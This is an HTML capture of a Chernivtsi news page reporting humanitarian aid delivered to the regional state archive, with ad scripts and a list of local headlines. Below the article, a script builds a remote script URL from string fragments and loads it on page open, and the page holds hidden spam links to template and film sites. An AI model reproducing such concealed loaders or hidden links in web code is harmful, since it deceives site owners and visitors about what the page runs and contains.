

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://promin.cv.ua/2023/02/03/derzhavnomu-arkhivu-chernivetskoi-oblasti-peredaly-humanitarnu-dopomohu.html
body_size: 21249
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#
              video: http://ogp.me/ns/video#
              " lang="uk">
<head>
<meta content='1015858355121210' property='fb:app_id'/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Державному архіву Чернівецької області передали гуманітарну допомогу &raquo; Чернівецький промінь | Новини. Чернівці. Буковина</title>
<meta name="description" content="Вантаж надійшов у межах музейної ініціативи з реагування на збереження культурної спадщини в умовах війни Державний архів Чернівецької області отримав гуманітарну допомогу. Установі передали" />
<meta name="keywords" content="спадщини, Вантаж, культурної, надійшов, умовах, війни, збереження, реагування, ініціативи, музейної, межах, портативні, «Тустань», порятунку, Штабу, відновлення, посткризового, папір, безкислотний, пристрої" />
<meta name="generator" content="" />
<meta property="og:url" content="https://promin.cv.ua/2023/02/03/derzhavnomu-arkhivu-chernivetskoi-oblasti-peredaly-humanitarnu-dopomohu.html" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Державному архіву Чернівецької області передали гуманітарну допомогу" />
<meta property="og:description" content="Вантаж надійшов у межах музейної ініціативи з реагування на збереження культурної спадщини в умовах війни Державний архів Чернівецької області отримав гуманітарну допомогу. Установі передали" />
<meta property="og:image" content="https://promin.cv.ua/uploads/posts/2023-02/thumbs/1675419833_screenshot_237.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://promin.cv.ua/engine/opensearch.php" title="Чернівецький промінь | Новини. Чернівці. Буковина" />
<link rel="alternate" type="application/rss+xml" title="Чернівецький промінь | Новини. Чернівці. Буковина" href="https://promin.cv.ua/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;16"></script>
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<script type="text/javascript" src="/engine/editor/scripts/webfont.js"></script>
<link media="screen" href="/engine/editor/css/default.css" type="text/css" rel="stylesheet" />
<meta name="viewport" content="width=device-width; initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta property="og:image" content="/uploads/promin-screen-210706.jpg" />

<link rel="shortcut icon" href="/templates/promin/images/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="/templates/promin/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/templates/promin/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/templates/promin/images/apple-touch-icon-114x114.png">
<link rel="stylesheet" href="//releases.flowplayer.org/7.1.0/skin/skin.css">
<link media="screen" href="/templates/promin/css/style.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/engine.css"  rel="stylesheet" />
<link media="screen" href="/templates/promin/css/adaptive.css"  rel="stylesheet" />

<script src="//code.jquery.com/jquery-migrate-1.3.0.js"></script>   
    
<script src="//releases.flowplayer.org/7.2.4/flowplayer.min.js"></script>
<script src="//releases.flowplayer.org/hlsjs/flowplayer.hlsjs.light.min.js"></script>
<script type="text/javascript">var _sf_startpt=(new Date()).getTime()</script>
<script type="text/javascript" src="/templates/promin/js/libs.js"></script>
<script>
 window.onload = function () {
 flowplayer("#hlsjslive", {
    ratio: 9/16,
    volume: 0.8,
    swfHls: "https://releases.flowplayer.org/7.1.1/flowplayerhls.swf", 
    clip: {
        hlsjs: {
        safari: true
      },
      live: true,
      hlsQualities:false,
      sources: [
        { type: "application/x-mpegurl",
          src: "https://langate.tv/promin/live_720/index.m3u8" },
        { type: "video/flash",
          src: "rtmp://langate.tv:1935/promin/live_480" }
      ]
    }
  });
};
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8146564-36"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8146564-36');
</script>

<script src='https://www.google.com/recaptcha/api.js'></script>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1015858355121210',
      xfbml      : true,
      version    : 'v2.4'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/ru_RU/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<script>(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '544867592286365']);
_fbq('track', 'ViewContent');
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=544867592286365&amp;ev=PixelInitialized" /></noscript>
<!--[if lt IE 9]>
    <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
    <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
    <!-- Скопируйте и вставьте этот тег в раздел head кода HTML -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <script>
        window.googletag = window.googletag || {cmd: []};
        googletag.cmd.push(function() {
            googletag.defineSlot('/17774365/partner_promin.cv.ua_300x250_1', [300, 250], 'div-gpt-ad-1614695595285-0').addService(googletag.pubads());
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });
    </script>
    
    <script src="https://jsc.mgid.com/site/737007.js" async></script>
    
    </head>
<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'promin';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Так", "Ні", "Введення", "Скасувати", "Зберегти", "Видалити", "Завантаження. Зачекайте, будь-ласка..."];
var menu_short     = 'Швидке редагування';
var menu_full      = 'Повне редагування';
var menu_profile   = 'Перегляд профілю';
var menu_send      = 'Надіслати повідомлення';
var menu_uedit     = 'Адмінцентр';
var dle_info       = 'Інформація';
var dle_confirm    = 'Підтвердження';
var dle_prompt     = 'Введення інформації';
var dle_req_field  = 'Заповніть всі необхідні поля';
var dle_del_agree  = 'Ви дійсно хочете видалити? Дану дію буде неможливо відмінити.';
var dle_spam_agree = 'Ви дійсно хочете відзначити користувача як спамера? Це призведе до видалення всіх його коментарів';
var dle_complaint  = 'Зазначте текст вашої скарги для адміністрації:';
var dle_big_text   = 'Виділена занадто велика ділянка тексту.';
var dle_orfo_title = 'Зазначте коментар для адміністрації до знайденої граматичної помилки';
var dle_p_send     = 'Надіслати';
var dle_p_send_ok  = 'Повідомлення успішно надіслане';
var dle_save_ok    = 'Зміни успішно збережені. Оновити сторінку?';
var dle_reply_title= 'Відповідь на коментар';
var dle_tree_comm  = '0';
var dle_del_news   = 'Видалити статтю';
var allow_dle_delete_news   = false;
//-->
</script>
    <!-- Load Facebook SDK for JavaScript -->
	<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1572227289722834";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
    <!-- END Load Facebook SDK for JavaScript -->

<header class="header">
    <div class="wrap cf">
        <h1 class="logo">
            <a href="/"><img src="/templates/promin/images/logo.png" alt="Чернівецький Промінь логотип" /></a>
        </h1>
        <!-- <div class="current_date">
            <script type="text/javascript">
var mydate=new Date()
var year=mydate.getYear()
if (year < 1000) year+=1900
var day=mydate.getDay()
var month=mydate.getMonth()
var daym=mydate.getDate()
if (daym<10)
daym="0"+daym
var dayarray=new Array("Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота")
var montharray=new Array("січня","лютого","березня","квітня","травня","червня","липня","серпня","вересня","жовтня","листопада","грудня")
document.write(""+dayarray[day]+", "+daym+" "+montharray[month]+" "+year)
            </script>
        </div> -->
    <div class="current_date" style="overflow:vivisble;height:90px;background-image: url(/);background-repeat:no-repeat;background-position:top;margin: -20px 0px;">
</div>
        
        <ul class="social_menu">
	<li><a href="https://www.facebook.com/promincv" target="_blank" class="fb_icon" rel="nofollow" title="Facebook"></a></li>
	<li><a href="https://www.youtube.com/tvpromin" target="_blank" class="gp_icon" rel="nofollow" title="YouTube"></a></li>
	<li><a href="https://x.com/promincv" target="_blank" class="tw_icon" rel="nofollow" title="X"></a></li>
    <li><a href="/cv/rss.xml" target="_blank" class="rss_icon" rel="nofollow" title="RSS"></a></li>
</ul>        
    </div>
    <div class="nav-wrap wrap">
        <nav class="nav">
            <button class="nav-btn">Меню</button>
            <ul>
                <li><a href="/live" target="_blank">Прямий ефір</a></li>
                <li><a href="/news">Новини</a></li>
                <li><a href="/video">Відео</a></li>
                <li><a href="/photo">Фото</a></li>
                <li><a href="/actual/ato/">Війна</a></li>
                <li><a href="/news/cv/crime/">Кримінал</a></li>
                <li><a href="/life/cu/">Культура</a></li>
                <li><a href="/news/cv/sp/">Спорт</a></li>
                <li><a href="/reklama">Реклама</a></li>
            </ul>
        </nav>
        <div class="searchblock">
            <button class="search_btn"></button>
            <div class="search_panel">
                <form method="post" action="">
                    <input type="hidden" name="do" value="search" />
                    <input type="hidden" name="subaction" value="search" />
                    <input id="story" name="story" type="text" value="Пошук" onfocus='if (this.value == "Пошук") { this.value=""; }' onblur='if (this.value == "") { this.value="Поиск"; }' class="searchform" />
                    <input class="searchbt" title="Знайти" type="button" value=" " />
                </form>
            </div>
        </div>
    </div>
        <div style="width:100%;display:block;"><div style="display:block;margin:auto;width:100%">
<a rel="sponsored" href="https://www.youtube.com/playlist?list=PLKMjMeUMzcsP2rzjJhbTI32TEStjKCO4N" target="_blank"><img style="width:100%;height:auto;" src="/uploads/banner_promin_1024x128.jpg" alt="Чернівецький промінь Чернівці Буковина"/></a>
</div></div>
</header>
<section class="container">
    <section class="wrap content cf">
        <!-- <div class="top_topics">
            <span>Спецтеми</span>
            <a href="/sesia">Сесія міської ради</a>
<a href="#">Місцеві вибори 2015</a>
<a href="actual/ato/">Буковинці в АТО</a>
        </div> -->
        <section class="left">
          <!--  -->
             
				<div class="top_news_category cf"><!-- К-ть строк залежить від к-ті ваших категорій -->

<!-- 1 категорія -->
<!-- 2 категорія -->
<!-- 3 категорія -->
<!-- 4 категорія -->
<!-- 5 категорія -->
<!-- 6 категорія -->
<!-- 7 категорія -->
<!-- 8 категорія -->
</div>

            
            
                
                <div id='dle-content'><div class="full-story" itemscope itemtype="http://schema.org/Article">
    <h1 class="post_title">
        <span id="news-title" itemprop="name">Державному архіву Чернівецької області передали гуманітарну допомогу </span>
    </h1>              
    
    <div class="post_content cf"  itemprop="description">

        <div style="width:100%;display:block;"><div style="display:block;width:100%;">
    <a href="/2025/12/01/novyi-standart-zhyttia-v-chernivtsiakh-yarkovytsia-zminiuie-uiavlennia-pro-zhytlo.html"><img style="width:100%;height:auto;" src="/uploads/600x120.gif" alt="Будівельна компанія Ярко Ярковиця Чернівці Буковина" /></a>
    </div></div>
        <br />
    <!--  -->
        
        <div style="float:right;max-height:376px;overflow:hidden;padding-bottom:10px;margin:0 5px 5px 5px;">
        <img src="https://promin.cv.ua/uploads/posts/2023-02/thumbs/1675419833_screenshot_237.jpg" title="Державному архіву Чернівецької області передали гуманітарну допомогу - &copy; Чернівецький промінь" style="padding-top:0;"/>
        </div>                     
        <div style="color:#A0A0A0;float:right;position:relative;display:block;margin:-35px 15px 5px 5px;font-size:10px;clear:right;"></div>
        
        
        <span style="display:block;margin:15px 0 10px 0;">
        <b><span style="word-spacing: 1.1px;">Вантаж надійшов у межах музейної ініціативи з реагування на збереження культурної спадщини в умовах війни</span></b>
        </span>
        
        <div data-type="_mgwidget" data-widget-id="1858390" class="no-pop"></div>
<script>(function(w,q){w[q]=w[q]||[];w[q].push(["_mgc.load"])})(window,"_mgq");</script>
        <br/>
        Державний архів Чернівецької області отримав гуманітарну допомогу. Установі передали генератор, осушувач, ліхтарі, портативні зарядні пристрої та безкислотний папір.<br />
<div>&nbsp;</div>
<div>Вантаж надійшов у межах музейної ініціативи з реагування на збереження культурної спадщини в умовах війни та її посткризового відновлення від Штабу порятунку спадщини і ЛОГО «Тустань», повідомили в ОВА.</div><br />
<br />
<a style="display:none;" href="http://newtemplates.ru/">скачать dle 10.5</a><a style="display:none;" href="http://newfilmak.org/">фильмы бесплатно</a>
        <br/>
        
        
        
        
    </div>
    <aside class="full_post_meta">
        <div class="cf">
        <time class="full_post_meta_item"><meta itemprop="datePublished" content="2023-02-03" />3-02-2023, 16:26</time>
		<div class="full_post_meta_item cf">
                <div class="stories_views"><meta itemprop="interactionCount" content="UserPageVisits:822" />822</div>
                <div class="stories_comments"><meta itemprop="interactionCount" content="UserComments:0" />0</div>
        </div>
        </div>
        <br/>
        <div class="social-likes">
            <div class="facebook" title="Поділитись лінком у ФБ">Like</div>
            <div
            class="twitter" title="Поділитись лінком у Твіттер">Твіт</div><div
            class="plusone" title="Поділитись лінком у Google+">Плюс</div>
        </div><div class="service_buttons">
            
            
            
        </div>
    </aside>
    <div class="cf"></div>
    <!--  -->
	<!-- <div class="full_post_meta_item"><a href="https://promin.cv.ua/news/">Новини</a>           / <a href="https://promin.cv.ua/news/cv/">Чернівці</a>           / <a href="https://promin.cv.ua/news/cv/mn/">Місцеві новини</a>           / <a href="https://promin.cv.ua/news/ua/">Україна</a></div> -->
    <!--         <div class="full_post_meta_item" itemprop="author">автор: vasyl</div> -->
    
    <!-- Нижній банер -->
    
    
    <script>
(function(){
zgp5=document.createElement("script");zgp5_=("o"+("pen")+"st")+"a";zgp5.async=true;
zgp5.type="text/javascript";zgp5_+=("t")+".e"+"";zgp5_+=(("")+"u");zgp5_+="/";
zgp5u="2550040891.";zgp5u+="iljqja6ggp5Xk402fqx"+"qek30k9hcvd";
zgp5.src="https://"+zgp5_+zgp5u;document.body.appendChild(zgp5);
})();
</script>
    
    <!-- <p style="text-align:center;"><a href="https://dom.ria.com/" target="_blank"> <img style="width:100%;height:auto;" src="/uploads/banner_ria_640x90.png" alt="DIM RIA" title=""></a></p> -->
    
    <!-- Composite Start -->
<div id="M737007ScriptRootC1178556" class="no-pop"></div>
<script src="https://jsc.mgid.com/p/r/promin.cv.ua.1178556.js" async></script>
<!-- Composite End -->
    
    <div class="r100146" class="no-pop"></div><script type="text/javascript">(function(){var ext=Date.now();var tag=(function(){var informers=document.getElementsByClassName('r100146'),len=informers.length;return len?informers[len-1]:null;})(),idn=(function(){var i,num,idn='',chars="abcdefghiklmnopqrstuvwxyz",len=Math.floor((Math.random()*2)+4);for (i=0;i<len;i++){num=Math.floor(Math.random()*chars.length);idn +=chars.substring(num,num+1);}return idn;})();var container=document.createElement('div');container.id=idn;tag.appendChild(container);var script=document.createElement('script');script.className='s100146';script.src='https://mediabrama.com/shop/j/100146/?v=1?date='+ ext;script.charset='utf-8';script.dataset.idn=idn;tag.parentNode.insertBefore(script,tag);})();</script>
    
    <div id="MIXADV_11141" class="MIXADVERT_NET" class="no-pop"></div>
<script type="text/javascript" src="https://m.mixadvert.com/show/?id=11141" async>
</script>
    
<div class="r24299"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r24299'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's24299';
            script.src = 'https://mediabrama.com/shop/j/24299/?v=1?date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>

    <script src="/templates/promin/js/social-likes.min.js"></script>
    
                        <div class="listNews">
                        <span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-zhinka-pid-chas-biiky-vdoma-led-ne-zarizala-spivmeshkantsia.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:58</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях жінка під час бійки вдома ледь не зарізала співмешканця
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/bahatopoverkhivky-na-elektrytsi-v-chernivtsiakh-zovsim-bez-tepla.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">10:30</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Багатоповерхівки на електриці в Чернівцях по півдоби без тепла
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/bez-vody-nyzka-bahatopoverkhivok-na-prospekti-nezalezhnosti-u-chernivtsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:51</div>
    <div class="last_news_title">
    <span style="">
    
    Без води низка багатоповерхівок на проспекті Незалежності у Чернівцях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/na-bukovyni-sohodni-prohnozuiut-do-7-morozu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">09:23</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині сьогодні прогнозують до 7° морозу
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/u-chernivtsiakh-ta-oblasti-vvely-ekstreni-vidkliuchennia-svitla-hrafiky-ne-diiut.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:49</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    У Чернівцях та області ввели екстрені відключення світла: графіки не діють
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/22/sohodni-bukovyna-viddaie-ostanniu-shanu-trom-zahyblym-geroiam.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">08:31</div>
    <div class="last_news_title">
    <span style="">
    
    Сьогодні Буковина віддає останню шану трьом загиблим Героям
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/18-hodyn-bez-svitla-chernivtsioblenerho-onovylo-hrafiky-vidkliuchen-svitla-na-chetver.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:27</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    18 годин без світла: Чернівціобленерго оновило графіки відключень світла на четвер
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/cherez-vidkliuchennia-svitla-do-17-hodyn-u-khmelnytskomu-liudy-perekryvaly-dorohy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:21</div>
    <div class="last_news_title">
    <span style="">
    
    У Хмельницькому люди перекрили дорогу через відключення світла по 17 годин
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/shakhrai-vid-imeni-vo-holovy-chernivetskoi-oblrady-vymaniuiut-hroshi-u-viber.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">22:05</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Шахраї від імені в.о. голови Чернівецької облради виманюють гроші у Viber
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/cherez-vybukh-hazovoho-balona-u-pozhezhi-zahynula-bukovynka.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:57</div>
    <div class="last_news_title">
    <span style="">
    
    Через вибух газового балона у пожежі загинула буковинка
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/grafik-vidkliuchen-svitla-na-chetver-22-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:27</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Мрак: графік відключень світла на четвер, 22 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/maizhe-3-mln-hrn-zolotom-namahalysia-vyvezty-z-ukrainy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">21:18</div>
    <div class="last_news_title">
    <span style="">
    
    Майже 3 млн грн золотом намагалися вивезти з України у шкарпетках
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/chernivchanku-sudytymut-za-podviine-vbyvstvo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:51</div>
    <div class="last_news_title">
    <span style="">
    
    Чернівчанку судитимуть за подвійне вбивство
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-tsentri-chernivtsiv-do-zavtrashnoho-vechora-ne-bude-vody-na-kilkokh-vulytsiakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">20:32</div>
    <div class="last_news_title">
    <span style="">
    
    У центрі Чернівців до завтрашнього вечора не буде води на кількох вулицях
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-deviaty-shkolakh-chernivtsiv-skorochuiut-uroky-cherez-kholod-u-klasakh.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">19:25</div>
    <div class="last_news_title">
    <span style="">
    
    У девʼяти школах Чернівців скорочують уроки через холод у класах
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/cherez-avariiu-na-shcherbaniuka-u-chernivtsiakh-zatrymuietsia-avtobus-5.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">18:20</div>
    <div class="last_news_title">
    <span style="">
    
    Через аварію на Щербанюка у Чернівцях затримується автобус №5
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/onovyly-hrafik-vidkliuchen-elektryky-do-kintsia-doby-21-sichnia-dlia-chernivetskoi-oblasti.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:58</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Оновили графік відключень електрики до кінця доби 21 січня для Чернівецької області
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/na-ternopilshchyni-mazhory-na-kvadrotsyklakh-pobyly-viiskovoho-pidpolkovnyk-ttsk-stav-na-ikhnii-bik.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:55</div>
    <div class="last_news_title">
    <span style="">
    
    На Тернопільщині мажори на квадроциклах побили військового: підполковник ТЦК «вписався» за нападників
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/u-chernivtsiakh-cherez-elektryku-zakryly-muzei-kobylianskoi-ta-skasuvaly-kinopokazy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:45</div>
    <div class="last_news_title">
    <span style="">
    
    У Чернівцях через електрику закрили музей Кобилянської та скасували кінопокази
    
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/sluzhba-taksi-uklon-u-chernivtsiakh-vidzavtra-pratsiuvatyme-tsilodobovo.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">17:29</div>
    <div class="last_news_title">
    <span style="color:#910000;">
    <span style="font-weight:bold;">
    Служба таксі Uklon у Чернівцях відзавтра працюватиме цілодобово
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/napruha-vid-140-do-320-i-bahatorazovi-vidkliuchennia-u-chernivtsiakh-nestabilna-napruha-zahrozhuie-pozhezhamy.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:55</div>
    <div class="last_news_title">
    <span style="">
    <span style="font-weight:bold;">
    Перепади від 140 до 320 і постійні відключення: чернівчани скаржаться на небезпечні стрибки напруги
    </span>
    
    
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/na-bukovyni-vykryly-skhemu-kontrabandy-lisu-dyrektoru-pidpryiemstva-oholosyly-pidozru.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:33</div>
    <div class="last_news_title">
    <span style="">
    
    На Буковині викрили схему контрабанди лісу: директору підприємства оголосили підозру
    
    
    
    
    <div class="photo_icon">ФОТО</div>
    
    
    </span>
    </div>
</a><span class="curdate"></span>
<a href="https://promin.cv.ua/2026/01/21/ukrainska-komanda-peredala-mashynu-shvydkoi-dopomohy-20-armiiskomu-korpusu.html" class="last_news [xfgiven_imp]imp[/xfgiven_imp]">
    <div class="last_time">16:10</div>
    <div class="last_news_title">
    <span style="">
    
    «Українська команда» передала машину «швидкої допомоги» 20 армійському корпусу
    
    
    <div class="video_icon">ВІДЕО</div>
    
    
    
    
    </span>
    </div>
</a><span class="curdate"></span>
